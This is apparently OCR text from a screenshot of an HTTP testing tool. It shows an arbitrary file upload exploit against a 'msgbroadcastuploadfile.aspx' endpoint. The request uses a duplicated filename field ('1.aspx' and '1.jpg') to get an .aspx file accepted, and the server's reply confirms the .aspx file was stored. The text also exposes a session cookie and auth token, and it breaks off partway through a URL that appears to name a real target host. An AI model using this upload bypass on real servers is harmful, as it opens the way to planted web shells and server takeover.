 Request
数据包扫描
热加载
构造请求
1 POST /gtp/im/services/group/msgbroadcastuploadfile.aspx HTTP/1.1
2 Host:
3 X-Requested-With: Ext.basex
4 Accept: text/html, application/xhtml+xml, image/jxr, /
5 Accept-Language: zh-Hans-CN,zh-Hans;q=0.5
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryFfJZ4PlAZBixjELj
9 Cookie: 0_styleName=styleA; GTP_IdServer_LangID=2052; ASP.
NET_SessionId=mjzpi3lyknsqoxcndtooqoy5; .
ASPXAUTH=7BF6DF1868F193EE46B8F96BE7DF4F793ACE9F7B5FF6884646CEFA2697213F2D584B86B09DA27
49985104B87D1F4C3F0C1B3793B1CADA5E815A20B2CD1569A8E366F26277859D22C449E874597BECA77F8C
F7F3A872B24BD4E4D30FEF78C59C644C3813417BC63E8DE6044E49AFFDF1000D52C328B5B666A5F85DB089
C866D3A; portal_default_menu_name_0=%E7%B3%BB%E7%BB%9F%E7%AE%A1%E7%90%86
10 Connection: close
11 Content-Length: 421
12
13 ------WebKitFormBoundaryFfJZ4PlAZBixjELj
14 Content-Disposition: form-data; filename="1.aspx";filename="1.jpg"
15 Content-Type: application/text
16
17 123
18
19 ------WebKitFormBoundaryFfJZ4PlAZBixjELj--
Responses
92bytes / 54ms
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/8.5
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Fri, 11 Aug 2023 05:47:34 GMT
9 Connection: close
10 Content-Length: 92
11
12 {success:true,msg:'附件上传成功',
result:'57e8ffd9-edf3-40d9-a16d-5587d2cbe876-1.aspx'}
DNS耗时:1103ms; 远端地址
; 代理:sock
s5://127.0.0.1:1080; 响应时间:
54ms; 总耗时:113ms; URL:htt
p://cscec1b-